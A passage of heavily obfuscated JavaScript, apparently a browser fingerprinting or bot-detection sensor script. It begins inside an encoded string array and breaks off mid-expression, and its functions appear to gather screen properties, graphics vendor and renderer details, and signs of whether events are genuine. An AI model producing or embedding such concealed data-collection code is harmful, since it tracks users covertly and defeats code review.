Wv\fb+EuLQ\x3fz[> /P<F^8:Ga\b-8uLQ\x3fm.\v>$wJT\"\x073T](%8dE;VSD\b;(gb<V=FBc\x073g\nb$R<oPSaK$/\f\"hJuQ](>|Xd8-WW_)Tt\"\nnfEY)QX\r;\x3fUjW`8-OZW,3V/ fG^rJ\x3fG;2(w QPGoE$E(q$R\x00hwF\x40(,$(Vn#C:BK_\x3fI$/8j^hMPDm\b8K8))CUaM)\f:;\n)wY$O\x40d09\n%%YW\x07\vK67U(C7>EL\\\n92f6\baOl#YW<\x3fG5\n9\x00%TJ<xmdEdK4^8l_:\rYY#\b:\x07\f/wC,z~Bc\b0(2#)\nba>t\n>3r<QVU>G&2V>cJ=M\\D$8K&r\ne1A:M\r9G5*)>^&_CK0R$E#)w\'QRQ!Kz68/fBMWax\b7 /C\'MB0#.#$`WK9\x3f[.\f5Y:JZCp2-\x07#2#)\rU:LPDo\vGt#8r+Ka>sR8\"^fQZC(~JEs*\x3fY<JP^m\'~\\!*bC^3U^Bmk./#w#Q_:\nMU9$U(P/+[`W\v$~I//>^&\r9&<^8dY0WB(#z\nw#Q_iJL~,\'~[6\"-Ca\nDF,vHwO`$\n=M\\D$8K\x07rW7,X`(U\"E\x3f+>_LaJY\"G5\n6V8fR^aQZD88K\x07t\b-&BuWdUE$E5)wFdQB(#z\fb<V=FF\"\x002KEv\fb.X-\x00a+P\x07\x3f\n98YW&\rQU5k\b\'\f)>B&XQU5l*\b\'9$T!LQ\fA\x07\x3f\n98Y\f>BSE(S >^|fS&F}+.\v>$fSM_9\"\x3fC(f^_*S\"\x07%\x07/8%EUdXIQ!3Qv#$Q/VMQ/3QTjef^_,S\"\x07%\x07/8%EUdXIQ!3Q\fv#$Q/VMQ/3QTjefNY,JL\x40!\b/%7q,dO\n\f8\x07;\n#8q&\x40KY\"\x07tBY\x3fP%9p&FMQ9$-\x0048#XuEJ^.\x3fr\ne1A:M\ro#.#$JuWF\x40(0K|X8dT&PKB8\n\"\x07a\f)>B&BkO~HgC56KUFQU\x3f\b\"\x07\v\")C\'M\rpT~[>\x3f:[1m^](*[4!/^5Z \b$\x00H<\v\")C\'MDd$/\f\"jx\"F\\Dc3%(8%C8FpVr&49\nb9RQPD\"/d>aDc6\t\x075\n#hJ,Y9E:GW\"/E<LMv8\x0755nc[<\rOB\"9\f*qU-\x40K.3\n\x3fV.c5Z,$\ng9$T!LQ9\x40-.\v>$L(BHQ$l\b\'R\tbOY8QPD\"/sR*bOY8QPD\"/v`bQ&\x40KY\"\x07~B(8\x3fEhWWY>BY\x3fP\r9N+jKU\x3f\b\"\x07g`/;ZQSp#.#$dQ^az\\!\b##SWx\r$OpCg.>%Z;F\v;\b$Kg)=`PDazY5W`#L:FKE\x3f\x07v[3\r\v/Y:BK_\x3f/#.#$a^\n,G8\r.VedC-M+8\b3\"bC^3QZD88Kt#$RH<\rIQ!3Qt)2C_a^0ECsR*bU[$w(\x073.>h[.\v]8E~\r\x0048#X`\nDB(#z\n$#D\na\nVe\vzI5-88^/+8\b3\"b\f:FKE\x3f\x07t08))CWFQU\x3f\b\"\x07\x07\\1c[-\rTU4k\r\x0048#X`WK;\b$K\x07g1. R<\vKa\fk0(a#8)Q^m\x008K\x07sb:B \vQv3\x00(l/-UZB>\f~BY<\v\")C\'MDe\x40-\r(Vw/-MXD%R;\fl$\nfSP\x40e\x40mrl#YW:\nMU9$U.P:+[-Q9G2\x3fCm{5QZD88Kt#$RJiD0z[, \x3fRumZc$5\n5:RJ3\x40P^>$.>p][:FLU9S09\n%%Y_<\nDY+A\")P<8RuD%\x00%E\x3f8w\x07[<KVCc3g\n$#DYPZ^9T >^|fC!PT\"\x073VTkR8\"^fGZ\\(7g9&[[<KVCc35qhY0W9\x3f[;\f+wA!G\x00a>t\n>3r<QVU>G0\x07/\"$aDd9],>jEW!MD%\x00%BW.\\qw\nf\x40WQ\x3f(\"CEsXj%)OS9\x3fY(Wjl;m^~eB$E6//Fa\ne>\fwA!G\x00dz5v,B+WV_#A2\x3fdS&F}R \n\x07z\nq>_;\rKB4,8\x073\x3f\x07*f\x40P]=35w#Q_jWWB\"tVHg\nb>N\x07-\nKX\x3f!Kt>-\f-WJB#I\")P><V5[Y>72;4)R\x07<JP^w#.#$aXVVe>t#$R^<KM_:I\"P;\fl8\n JL\v+8\b3\"jR_-Q63\x00(l+1SZ\ro>-\\`+:DDax\"\nq/nBc35qhY0W\x3fG7g\b##SWx\nl\x07+\r(V:+EW&KX$x\x07#;\">E-P\\(\x071wOw$\tJx#\x40-(^%wC!PD\x3f()9l^\r$G5*)>^&VVeK$.\\qw\nfWMI5B\x07\x3f\n98YW-\vU#\rtBN3d#:Zs_.Uk3\rb:E>\nDF,vH5P/+[`J.\b\"\b/h[+P.\b:\x07]3Rn,^)OSI5I\\a*bBQn\x40K$~3\rb:E>V.\b\"\b/cE<VM^m\f~[98)_;\'\x40}\x40mr\n$#DY8QZFq\x00x\r4 &N;\'\x40B(#zd#!M^\\!s)&DhJY8\x40-r\n$#DY8QZFq\x00x\b.$XaQZD88Krb)V+Ks_.Ew[\\\' 9R\f!E.\x40\"\x075\tl$R\x00hfMB\"~I(\x07l9C<FRU#v.#\x3fCW+BKS%I9U<\"+[1\v$~3\rb:E>V+\x008\n6\x07\x00%T^:FKE\x3f\x07v]3P*#Y$OF|\"\n\b\'`+U=SK\n+8\b3\"bC[:\nDV\"~(^)wC!PD\x3f()9-MXD%DgPdC|qZ-\nDF,vH.%9:Zz^9\x3fq^`MD\x3ffC8\"^fSMU;Op[9 &dYY#\b:\x07\f/hQnWWY>G&,B\"dQ&BS\\4%9\b\\!\b-8uMR\x3f\f7\x00\b\'jlU*QZQ&KkVH.0hT&WV^8\ftVHg\nelfWMI5WH(Xj8\vJ!\rYY#\b:\x07\f/l_!QE!P;\fl+\nwJS\"&\x07.#$\r\f5MU9$U;P83GuWQc\b$\fH(R%u JL \f\">Cn$R<D%\x00%E\x3f8w^Y.JQQ!/\'9R<c\r JL.;\x3f\n)bV^5\\_ :\x3fD*\x3fY<JP^ez\\!*b QPGoTkVt\n5:R^<KM_:I\"E(w8R=QQ/3\nxCqwCY<ZOU1t\b4\n%$Bj\r9G\"\x3fA8\"^fMZH9T\"E(vhE<VM^oTkVt\n5:RH`WWY>G$6C8\"^fBMWpx\n\x07=R8\"^fNZD%2VW(8\x3fEjKX$x\"\nqhR,\no\x079;nw\nJ<\rKI=\fpM\x07|Xd>_;\rQU5k\\v1fQ&JLXw#.#$aXY_\x3fA \n\x07z\fq>_;\rKB4,8\x073\x3fd[&DKX`XmKgNwgaXIQ\x3fI3V2\x3fdC1fQD\x3f\x003.(#w#Q_-\rYY#\b:\x07\f/w\nJ<\nMU9$U.%9\'NO\\(3Ct#\'G-WV_#E3E<\n)8{+\nce\fG\'`)V+KV8\x0755d>\f.LM;\b$K\x07g\n$#DY<QFu#$)P /Y<KvhVEaSa8\f>BM(T\")P88N2&WMY(\r(a*bRY<QF|\"\nkVH.W7<VhMUc\n968#XsJYo>-\\qw\nfWF\x40(\x40-(^#wYY)QX\vA3B\b(8\x3fEhLBM9$z)=2:QPBeK\x3f\x07\x3f-&)W\\Xm\b\"78h\ndGZ\\(7)&SM.VQS9\x009].R>fR^3QZD88K2\x3fdS$FXQ9\fk.>+C:q9\x40z)\v >y%FBa\x073/pR\ndQU5tVHg\n$#DY%FKX\"\rpM].%9:DF\"\x002KEsR<7J[-^YE#\n\"4^)bC[:\nD#:\x07Hg\f06EI<\rSU#\"\\|Xd8\nfOZ^*>BN<>bA:Z\r}E8V\x3f\tl\vE)ZBdR3W\x07agaFb\r9236N(8\x3fEhMBV8\x0755l$dQUa\x07zY3R-cL:ZDF,vH.%%a\\\r8G \n/1)V+KDd$/\f\"jA!GUe\x00t#$RH:\v\\w9$3\r)dE;LSF(A5B[.)$dLM+8\b3\"jX_<\nDB(#z9$T!LQd \n\x07z\fq>_;Z\r,1\x3f89\f-WJB#I8z.>%Z;F+8\b3\"bX[!\nDF,v\nH.P-:G1\vM(\x40m\r\x0048#XhVDd8Cv`#d\x40#\f.Wv\ne7Q&\x40KY\"\x07v\b].W7$dLYaz\bYx\n$8X\x00jK0~3lz\na\nBM\"\x0754/>\n=M\\D$8C\\!\b-8uLBe\x40x(dbQ&\x40KY\"\x07v]4W7<VhJB(#z\fdc\x00:BOe#.#$aXY_\x3fAmP\\)\t%>T`W\x40\x3f\f Vt)2C^3\x40^C(IfQ\x07\x3f\n98YW!Q=$NfCY<Yax\"\nq~=M\\D$8C\\!\b-8uLBe\x40x(dbQ&\x40KY\"\x07v]s:+EW&V,E#Gv`,dK\x40azY>R+fZ[\x3f]\bE.G9a\f)>B&MdG!*Vd,B+WV_#A\"B<>b\fLaPHY9\n>Ct>/AJ<\rQU5;\r)j\x07M:FKE\x3f\x07vH<\v\")C\'M6\x000CTr\\/%Y-\x40KY\"\x07tz-<^)WPBd\x40$/\f\"jY$OF,vH4:#P<LM.89\n%%Y[:K(0.:/c8FUpx.E>/C:MdBaYkVH\x3fA|pRIxwDdGt\n5:R\v4QE!t6\bvq,B+WV_#A\x07\x3f\n98Y_)P\x3fAE;\f\'b=M\\D$8KrW78R=QQ\x3fAE(<b=M\\D$8Cs*%E_sC:\x00\"\br\nb:E>K#\f.\\!-9RWxVVeK#(\x3f+/Y\fBKQo\x008K;\b%-V\'QK9G8\r.C~qU-BTM\x3f\f\"\x074^8dV:VODeK$/\f\"h=OSv\n7zLv8R=QQ9G7\t\x07/8b-WJB#Kz,++C:\rJC(\f4\n\b+CfDZD\x00104\n>%GBSE(~0W8\f-$Sj]\"\v\x3f\x07xRn+E JKU.#xRn(^&FLCoEt> hU8O^D+$Wv\\<&V.LM]\f$5nf)eJ\\!\x3f33\"hU\x3fLHyKzI/ R;JP^\x00%W\x07WeqT;Fw\n7x\".M:FKE\x3f\x07v[)\n#:^5^9\x40+B\\sWb+G\x07$ZD%\x00%G(9\'R<PMa\x00k\r\x0048#X`\nDB(#zb+G\x07$ZD%\x00%G(9\'R<PMa\x07k\r\x0048#X`\nDF,vH!`8\n\f5KB4 \n\x07zq$R\x00hlYV>\n$4=-$A;\v}\x40x\f.=#$C0W:\f4\fxW`$\nfDZD\b\")#$Uf}w62/8R,FMU\x3f6\x3f5\\eqCJ3UZ^)$Qt)>g:BRU9\f$Ct+\x07v$f{o,/:\b!u0\nB(\x072\x07\x3f\fv/-WoQ\x3f\b;\x3f\fd$\"n~c,4\'0\be2|hu.B\ba\b-8uMZGm&0\r9\f)/Y4)MIQ>AfGEsP+/C4\'MKU5~I\x3f+&UaV\r\"G18/Y!LQo>)2!(/U/|MU#\r3(!%$Qj\nBp >>x\rfDZD\b$\n\x3f\n)8fvq}\f:.1(\ts8|hu.BY(\".R-Q\r\n\"G1\n>+Z<FM$G%8-\x07s(fqt\b;9*\r;\r{^5^YY#\b:\x07\f!\f)>B&XX\x408\x3f35\fv>-M[_\x3f*\x006`-GFQT(3O.P>/Y-QZB186R+:BEFQT\"l[,\".Xz_C^8:G*\v~R,FMU\x3fS$E\x07\x3f(/E:CL#:\x07\b\'`>-[K\r{E7\x3f/$Ok$AGrWc)W\\XeA09\n%%Y_aXMU9$.\x07ec\f)PZ{S$/\f\"jTJ<\rLU#z$HhR wQ&\x40KY\"\x07~\\!*bv:BF$\x07;\x07d>^:FKE\x3f\x07v\br!q)\v4EJ^.\x3fr\n`8\f>BM(T86Cq>\b=OS\no8<\"/SUiKI=\f9\rU\t\x07!(XnKk;\t6P%>R)WPB*.x>\f#C:BK_\x3fK\vP<V\"\x3f[iZ67U4R#f^[)J\r4z\bH{N`&\nVyKB4\x3f\r]3Cd/\nf\x40^\\!A\"B\\t)2C[x\r\x3f\x40-r1. R<\vZlTk\\(8\x3fEs\x40|3\x07\x3f^*%E_sSpA8Vt-&[_-\n)8\\|Xd\x3f\x07=PW#G \n/efBY$FQW9wVH(Ww)\nVx\nM.\b\"\br\ne1[Ji_p+\r4 &N\f<QFK$~J|X\"\x3f[iZ\x3f\f\"\x074XjbVJ-\rMU9$]sR(]+WQdHkVsW>/C:MBV$\x077\x07#%,aWWB\"v\b\'\f)>B&JM0A\tG:s0,B+WV_#A\"G\x07s%,aXVVeK%\x073+h\nJ<ZOU\"v\\(8\x3fEhFDaP;\fl$\n8*IZS9G&.83GfWPc9\x3ft-&[_<\nC!\x005]bRa{L:FKE\x3f\x07t$0/>JuQkx\b4\r88B<LMkA8Vt#$D:V\\D\"x7ef:)S\rpT8\tx-)>JuQ\f$\n\ft>%Z_<\n\f1\x3f89JuQL1F\bCJ`+%6~^&WwQ*ZC&M~cHr`SQ 3\\e\x3f>8Vl\fD(\"CsA)bC[:\nF\"\x002KE\'d8a_CV8\x0755dcL QPGm\x073U\x07</r:LMo 86(jV<FR\x409I\"U>\x3f>E+WJB(I8w8/E*OZ$\x07%4)dkM_\x3f\r3U.l(RW!WZB,\v:Yz#$:Q^Im49\n\x3fjZ;WX,3Kz%3Z\'OY9\f$\n5\fbW%FKX\"\rxI\\\'VefQJ$xmak\x07.k#`\"\n`\n\x40p 8t:->R#!NZv\";\nrWb8R\'OIU)&&5\x3fbY<JRU8Y,Cd$R\x00hg^D(\x40x\t\n>#Y`\nIp\x077=8%E[,F\"5\x00vq3-UVS($3(\x07`\'\nfK^B)7\")B:FQS4E!V\ft-$P)DZ/T/E;+\x3fV-Pupx;\n*%Ed[Ic%\x07)$C[F,&=(\r%%Y[<\r^R\x3f&]x\f)>B&K9lY5\r/:BM,_C^8:G D<f[rT\\,l\tY>v-K\v&VS\\a5Qv)>\rdV^\n5E7OR<&\r2dV^Twz\f/D\x3f7L+BLUmXcQ;\r)hR,B(#z\nb9C8\vM;\b$K*v11ca^dR$/\f\"jQ&\x40KY\"\x07~B(8\x3fEhWQ=:].%9:DJ](\x07\"\\\'dc^s\x40^C(IbQt\n}wCY;FQDaxEt#9C:-PLQ*\fx\b6d>xK9XG\x3f*dT\'PZdR5\n\x3f^{pT;FU#\rtQ\x07\x3f\n98YW<\rLD\"~B\b\'W`>\na\n\v\x3f\f\"\x074^*\x3fY<JP^e\x07\x3f\n98YW<\r^\x40=/C2\x3ffV/VRU#%B\b\'Ve7_a","TU4*9","LX$\"","\x3f4","DZD9.\x07</x","\x40MU)\f8;\x3f","\".","\"R,","#$Y+W","7-([,","\n93\t$V$F[","&\f/","(PZ\\(\x07\x3f\v\"=E8SZT","&2>/S \'QTU\x3f","tZR\b`_U\"/E$o\\8\x3fU\">V&FM","\x3f","+","$\b5","","0BX","B",",","5\x0765)3","()>","V8","MU>:;;)","D","#Y"," 8; E/DZB","X#FFE=",")*%\'R=W\rq.\x3f","(#D","v\r{p","u","0(\f#80WMQ.\x3fz.,B+BKY\"\x07v\x00#\rb","!\x3f.c)\x40Z","$$\n\x3f=$8X!VR","-GzuZ^)$","\x3f\b!/\'$VX$\x07","\x0759)C$=A","7!/c8FL","\x3f\n$C:U^\\","(TZR)\x3f(!)_","EPB\b\b5","\t)(\\<UVC$\v\x3f\x07.\x07/\"V/F",")","\r)$S","=P^W(","\t)","7",".S\\",".|\tj","\r(/","!=R,QVF(\t(<>h&","-",",Eb","\x3f>X)DZ",".8B\x07<","T(\"\n85)","98","E.ZG`"];};var p1=function(vA){if(vA===undefined||vA==null){return 0;}var Qg=vA["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Qg["length"];};var XP=function QF(BY,qF){'use strict';var bY=QF;switch(BY){case Iw:{var XY=qF[K2];var p5=qF[YS];Yd.push(Jt);if(XF(p5,null)||l3(p5,XY[hb()[fI(AM)].call(null,IY,Ht,P4(P4([])))]))p5=XY[Rv(typeof hb()[fI(cH)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[Vm,R5,Ag]):hb()[fI(AM)](IY,Ht,Tf)];for(var MP=Mv[qL],Mr=new (AT[OE()[cL(dX)].apply(null,[WA,wL,L8,Ec])])(p5);b1(MP,p5);MP++)Mr[MP]=XY[MP];var wn;return Yd.pop(),wn=Mr,wn;}break;case sd:{var q8=qF[K2];var DP=qF[YS];Yd.push(EA);var jH=XF(null,q8)?null:bn(jI()[Np(wL)].call(null,Q8,Hf,Pj,PO),typeof AT[IG()[qN(sX)](pA,TF,kt,jX)])&&q8[AT[IG()[qN(sX)](pA,TF,Hg,DQ)][jI()[Np(wV)].apply(null,[NG,qL,Hg,T4])]]||q8[OE()[cL(Hg)](Q8,gc,Dm,Bg)];if(bn(null,jH)){var YP,jg,Dg,z3,tg=[],m1=P4(AM),LN=P4(kV);try{var p3=Yd.length;var W8=P4(YS);if(Dg=(jH=jH.call(q8))[IG()[qN(C8)].apply(null,[Gv,Lr,PH,L8])],Rv(AM,DP)){if(xX(AT[IG()[qN(kv)](Hg,VC,Sv,pA)](jH),jH)){W8=P4(K2);return;}m1=P4(kV);}else for(;P4(m1=(YP=Dg.call(jH))[IG()[qN(AO)](rc,j8,P4([]),gJ)])&&(tg[jI()[Np(qL)](XN,P4(P4([])),kv,O1)](YP[xX(typeof IG()[qN(Gm)],nL('',[][[]]))?IG()[qN(nE)].call(null,jA,Eg,Gv,IX):IG()[qN(I3)].call(null,nv,LI,NJ,P4({}))]),xX(tg[hb()[fI(AM)].apply(null,[S5,Ht,GI])],DP));m1=P4(AM));}catch(IP){LN=P4(AM),jg=IP;}finally{Yd.splice(qY(p3,kV),Infinity,EA);try{var mJ=Yd.length;var XG=P4(YS);if(P4(m1)&&bn(null,jH[xX(typeof hb()[fI(Qv)],nL([],[][[]]))?hb()[fI(C8)].apply(null,[OP,Xc,Z6]):hb()[fI(kV)](dA,Xm,Y1)])&&(z3=jH[hb()[fI(C8)](OP,Xc,wL)](),xX(AT[IG()[qN(kv)].apply(null,[Hg,VC,MF,DQ])](z3),z3))){XG=P4(P4(YS));return;}}finally{Yd.splice(qY(mJ,kV),Infinity,EA);if(XG){Yd.pop();}if(LN)throw jg;}if(W8){Yd.pop();}}var H1;return Yd.pop(),H1=tg,H1;}Yd.pop();}break;case ll:{var W3=qF[K2];Yd.push(UP);if(AT[OE()[cL(dX)](P4(P4([])),P4(P4([])),L8,bF)][jI()[Np(DN)].apply(null,[C8,P4(P4(AM)),sA,OV])](W3)){var QA;return Yd.pop(),QA=W3,QA;}Yd.pop();}break;case qU:{var GP=qF[K2];return GP;}break;case mB:{Yd.push(Nm);if(P4(W4(zM()[gj(cH)](E1,PJ,pm,tM,Zm),AT[Rv(typeof Mj()[Hk(WA)],'undefined')?Mj()[Hk(Gv)](xN,SP,KV):Mj()[Hk(GI)](MF,nv,s4)]))){var k1;return Yd.pop(),k1=null,k1;}var r1=AT[Mj()[Hk(GI)](MF,Dc,s4)][zM()[gj(cH)](Jc,wV,pm,tM,Zm)];var x5=r1[hb()[fI(Q3)].apply(null,[wH,VQ,P4(P4([]))])];var IJ=r1[hb()[fI(Ht)](A4,QH,bQ)];var Pm=r1[hb()[fI(wV)].call(null,v5,OI,BQ)];var sO;return sO=[x5,Rv(IJ,AM)?AM:l3(IJ,AM)?pY(kV):pY(qL),Pm||Mj()[Hk(DQ)](pA,P4({}),dA)],Yd.pop(),sO;}break;case WD:{var Y8={};Yd.push(O5);var Ln={};try{var LJ=Yd.length;var ZF=P4(P4(K2));var SA=new (AT[hb()[fI(YO)](VC,g5,n3)])(AM,AM)[IG()[qN(jA)](mA,sG,IM,P4(P4([])))](OE()[cL(LM)].apply(null,[P4(P4([])),Q8,m5,H4]));var kA=SA[xX(typeof kp()[bv(Hg)],nL([],[][[]]))?kp()[bv(Qv)](LY,kv,XN,IM,Ag,Ot):kp()[bv(wL)](Wm,cr,PH,UH,Sm,Zn)](jI()[Np(PH)].call(null,bQ,bQ,kV,OX));var Fm=SA[IL()[Xk(gc)].apply(null,[kv,bQ,LY,Ft,Ek,bp])](kA[OE()[cL(sY)](gc,WE,pn,qb)]);var Zc=SA[Rv(typeof IL()[Xk(lm)],'undefined')?IL()[Xk(Sv)](hP,Tn,Ac,qG,Q8,kV):IL()[Xk(gc)](kv,Ag,LY,Ft,sY,P4(P4(kV)))](kA[hb()[fI(kt)](Sk,kt,P4(AM))]);Y8=kL(ll,[kp()[bv(TY)].apply(null,[VZ,lm,qJ,P4(AM),Sc,v5]),Fm,Mj()[Hk(OF)].call(null,hM,L8,CL),Zc]);var N1=new (AT[Rv(typeof hb()[fI(Z6)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[NF,N3,gJ]):hb()[fI(YO)](VC,g5,Lc)])(AM,AM)[IG()[qN(jA)](mA,sG,Gm,P4({}))](Rv(typeof zM()[gj(C8)],nL(jI()[Np(AM)](dX,P4([]),Zr,q),[][[]]))?zM()[gj(bQ)].apply(null,[sY,sA,RL,vP,JO]):zM()[gj(x1)].call(null,s5,Ic,rF,lm,bt));var j5=N1[xX(typeof kp()[bv(TY)],nL(jI()[Np(AM)](wV,wV,Zr,q),[][[]]))?kp()[bv(Qv)](LY,kv,IO,sX,IO,Ot):kp()[bv(wL)].call(null,HP,I8,UQ,PJ,kt,UN)](Rv(typeof jI()[Np(DQ)],'undefined')?jI()[Np(Sv)].apply(null,[PH,vX,U1,Sr]):jI()[Np(PH)].apply(null,[Sv,P4(P4({})),kV,OX]));var OA=N1[IL()[Xk(gc)](kv,vN,LY,Ft,Gm,Zr)](j5[OE()[cL(sY)].call(null,P4({}),gJ,pn,qb)]);var ct=N1[Rv(typeof IL()[Xk(C8)],nL([],[][[]]))?IL()[Xk(Sv)](Bg,WE,HH,kg,WE,Xc):IL()[Xk(gc)].apply(null,[kv,WE,LY,Ft,sA,P4(AM)])](j5[xX(typeof hb()[fI(UH)],'undefined')?hb()[fI(kt)].call(null,Sk,kt,nv):hb()[fI(kV)].call(null,NJ,dF,P4(kV))]);Ln=kL(ll,[Mj()[Hk(t3)].apply(null,[nm,C8,zb]),OA,OE()[cL(t3)](tM,Sc,VQ,x2),ct]);}finally{Yd.splice(qY(LJ,kV),Infinity,O5);var q3;return q3=kL(ll,[jI()[Np(sY)](Xc,nv,IO,dQ),Y8[kp()[bv(TY)].apply(null,[VZ,lm,rc,tM,wL,v5])]||null,kp()[bv(HJ)].apply(null,[LY,wL,P4(AM),C8,Op,Sg]),Y8[Mj()[Hk(OF)](hM,sA,CL)]||null,IG()[qN(DY)].apply(null,[zO,fG,vX,Qv]),Ln[Mj()[Hk(t3)].apply(null,[nm,WA,zb])]||null,OE()[cL(Ag)].call(null,P4(P4([])),P4({}),sY,MI),Ln[OE()[cL(t3)].call(null,P4(P4([])),nv,VQ,x2)]||null]),Yd.pop(),q3;}Yd.pop();}break;case tK:{var gg=qF[K2];Yd.push(Kn);if(Rv([Mj()[Hk(xv)](TO,P4(AM),Yf),jI()[Np(Jc)].call(null,P4(kV),LE,jA,Kv),Rv(typeof Mj()[Hk(SP)],nL('',[][[]]))?Mj()[Hk(Gv)](s3,Sm,tn):Mj()[Hk(Ic)].apply(null,[qL,X3,K8])][IL()[Xk(R5)](I3,bp,x8,Xg,WA,GI)](gg[IL()[Xk(Op)].call(null,lm,PH,xO,WP,Qv,P4(kV))][jI()[Np(HJ)].apply(null,[R5,Hg,x1,Og])]),pY(kV))){Yd.pop();return;}AT[Fv()[g4(IO)](C8,LF)](function(){Yd.push(U1);var RG=P4(YS);try{var Uc=Yd.length;var cN=P4({});if(P4(RG)&&gg[xX(typeof IL()[Xk(kV)],'undefined')?IL()[Xk(Op)](lm,cH,B8,WP,IO,P4(AM)):IL()[Xk(Sv)](V3,Z6,U8,UH,GI,Qv)]&&(gg[IL()[Xk(Op)](lm,Gm,B8,WP,Dc,Pj)][hb()[fI(H8)].apply(null,[DM,Op,P4(P4(kV))])](IG()[qN(Ep)](Xc,sf,mA,TY))||gg[Rv(typeof IL()[Xk(lm)],'undefined')?IL()[Xk(Sv)](hF,Dc,IM,OH,jA,I3):IL()[Xk(Op)].apply(null,[lm,Pj,B8,WP,s5,qL])][hb()[fI(H8)].apply(null,[DM,Op,xv])](IG()[qN(Tc)](sA,dV,kV,t3)))){RG=P4(P4({}));}}catch(On){Yd.splice(qY(Uc,kV),Infinity,U1);gg[IL()[Xk(Op)].call(null,lm,PJ,B8,WP,JV,L8)][IG()[qN(n8)].call(null,cH,Dv,Zr,dX)](new (AT[Mj()[Hk(Ek)](n3,P4(P4(kV)),hI)])(Fv()[g4(Tn)].call(null,tM,tv),kL(ll,[zM()[gj(Sm)](Hf,Z6,fr,I3,CJ),P4(P4({})),hb()[fI(Tc)](xm,vY,XN),P4([]),IL()[Xk(JV)].apply(null,[Hf,n3,cr,R5,sA,vX]),P4(P4({}))])));}if(P4(RG)&&Rv(gg[Mj()[Hk(Y1)](UH,WA,Rj)],hb()[fI(n8)](xt,RO,X3))){RG=P4(P4(YS));}if(RG){gg[IL()[Xk(Op)](lm,wV,B8,WP,WA,C8)][IG()[qN(n8)](cH,Dv,P4(P4({})),gJ)](new (AT[Mj()[Hk(Ek)].call(null,n3,P4(P4(kV)),hI)])(OE()[cL(Ic)](MF,P4(P4(AM)),WE,A6),kL(ll,[zM()[gj(Sm)].apply(null,[X3,vN,fr,I3,CJ]),P4(P4({})),xX(typeof hb()[fI(nE)],nL([],[][[]]))?hb()[fI(Tc)].apply(null,[xm,vY,P4(P4({}))]):hb()[fI(kV)](PG,c1,QQ),P4(P4(K2)),IL()[Xk(JV)](Hf,BQ,cr,R5,sA,Z6),P4(K2)])));}Yd.pop();},AM);Yd.pop();}break;case ld:{Yd.push(sJ);throw new (AT[Rv(typeof Fv()[g4(Xc)],nL('',[][[]]))?Fv()[g4(IM)].call(null,AO,k6):Fv()[g4(QQ)](Gv,vb)])(hb()[fI(Zk)].apply(null,[PC,KJ,t3]));}break;case kw:{var I5=qF[K2];var cA=qF[YS];Yd.push(lF);if(XF(cA,null)||l3(cA,I5[hb()[fI(AM)](qH,Ht,jX)]))cA=I5[xX(typeof hb()[fI(bQ)],'undefined')?hb()[fI(AM)](qH,Ht,P4(P4(AM))):hb()[fI(kV)](Rc,YJ,Xc)];for(var RJ=Mv[qL],cm=new (AT[OE()[cL(dX)].apply(null,[UH,Op,L8,Xr])])(cA);b1(RJ,cA);RJ++)cm[RJ]=I5[RJ];var Nn;return Yd.pop(),Nn=cm,Nn;}break;case xl:{var fm=qF[K2];var P5=qF[YS];Yd.push(B3);var WN=XF(null,fm)?null:bn(jI()[Np(wL)](k6,wV,Pj,EY),typeof AT[IG()[qN(sX)](pA,zX,P4(P4(AM)),kt)])&&fm[AT[IG()[qN(sX)](pA,zX,Tn,P4(kV))][jI()[Np(wV)](P4(P4({})),Dc,Hg,x4)]]||fm[OE()[cL(Hg)].call(null,P4(P4(AM)),Ir,Dm,MI)];if(bn(null,WN)){var rr,z5,WG,rN,nn=[],QN=P4(z0[Fv()[g4(sA)].call(null,WO,O8)]()),nN=P4(kV);try{var j3=Yd.length;var rO=P4(P4(K2));if(WG=(WN=WN.call(fm))[IG()[qN(C8)](Gv,cf,lm,bp)],Rv(z0[Rv(typeof Fv()[g4(dP)],nL('',[][[]]))?Fv()[g4(IM)](hJ,Bg):Fv()[g4(sA)](WO,O8)](),P5)){if(xX(AT[IG()[qN(kv)](Hg,bC,QQ,LI)](WN),WN)){rO=P4(P4([]));return;}QN=P4(kV);}else for(;P4(QN=(rr=WG.call(WN))[IG()[qN(AO)](rc,dv,mA,H5)])&&(nn[jI()[Np(qL)].call(null,NG,P4(AM),kv,VK)](rr[IG()[qN(nE)](jA,VM,Dc,SP)]),xX(nn[hb()[fI(AM)](Kp,Ht,UH)],P5));QN=P4(Mv[qL]));}catch(ZN){nN=P4(AM),z5=ZN;}finally{Yd.splice(qY(j3,kV),Infinity,B3);try{var XA=Yd.length;var KF=P4([]);if(P4(QN)&&bn(null,WN[hb()[fI(C8)](OQ,Xc,wt)])&&(rN=WN[hb()[fI(C8)](OQ,Xc,Sc)](),xX(AT[IG()[qN(kv)](Hg,bC,XN,Sm)](rN),rN))){KF=P4(K2);return;}}finally{Yd.splice(qY(XA,kV),Infinity,B3);if(KF){Yd.pop();}if(nN)throw z5;}if(rO){Yd.pop();}}var qP;return Yd.pop(),qP=nn,qP;}Yd.pop();}break;case CZ:{var Km=qF[K2];Yd.push(E1);if(AT[OE()[cL(dX)].apply(null,[P4(P4(kV)),Zr,L8,vG])][jI()[Np(DN)].apply(null,[P4({}),P4(kV),sA,Jk])](Km)){var Jm;return Yd.pop(),Jm=Km,Jm;}Yd.pop();}break;case MS:{var tF=qF[K2];var AP;Yd.push(WO);return AP=AT[IG()[qN(kv)].apply(null,[Hg,xI,AM,JV])][IG()[qN(dP)].call(null,YO,fM,bp,AM)](tF)[xX(typeof OE()[cL(DN)],nL('',[][[]]))?OE()[cL(Zn)](P4(P4([])),P4(P4([])),bN,SF):OE()[cL(WE)].apply(null,[qL,Zn,HF,Pn])](function(sr){return tF[sr];})[AM],Yd.pop(),AP;}break;case I0:{var ZP=qF[K2];Yd.push(FN);var UA=ZP[OE()[cL(Zn)](LI,Op,bN,Dr)](function(tF){return QF.apply(this,[MS,arguments]);});var WJ;return WJ=UA[hb()[fI(nE)].apply(null,[gI,Ep,P4(kV)])](hb()[fI(Tf)](fC,RL,NG)),Yd.pop(),WJ;}break;case px:{Yd.push(r5);try{var hr=Yd.length;var g1=P4({});var pH=nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(AT[OE()[cL(HJ)].call(null,P4(P4(kV)),kt,s5,wp)](AT[xX(typeof 